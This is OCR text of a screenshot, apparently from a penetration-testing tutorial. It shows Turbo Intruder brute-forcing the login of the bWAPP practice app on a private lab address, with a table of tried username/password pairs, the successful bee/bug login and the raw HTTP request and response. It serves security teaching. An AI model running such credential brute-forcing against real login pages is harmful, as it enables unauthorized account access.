 Turbo Intruder - 192.168.0.9 - running
Row Payload Status Words Length Time Label
2818 bee/bug 302 147 539 23
8669 111111/0000 200 1729 4450 14
8964 111111/00000 200 1729 4450 3
8512 111111/000000 200 1729 4450 6
9541 111111/00000000 200 1729 4450 8
8966 111111/007007 200 1729 4450 15
9417 111111/01011980 200 1729 4450 14
8913 111111/01012011 200 1729 4450 4
9110 111111/010203 200 1729 4450 13
9218 111111/098765 200 1729 4450 3
9077 111111/0987654321 200 1729 4450 7
8783 111111/101010 200 1729 4450 6
8920 111111/102030 200 1729 4450 14
www.hackingarticles.in
Pretty Raw \n Actions
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 192.168.0.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 51
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Dec 2020 02:56:53 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.
4 X-Powered-By: PHP/8.0.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-re
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrnfsn1rtjcehddg7o60
9 Set-Cookie: security_level=0; expires=Fri,
10 Location: portal.php
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=96
13 Connection: Keep-Alive
Search... 0 matches
Search... 0 matches
Reqs: 16355 | Queued: 100 | Duration: 294 | RPS: 56 | Connections: 1091 | Retries: 1071 | Fails: 0 | Next: letmein/butthead
Halt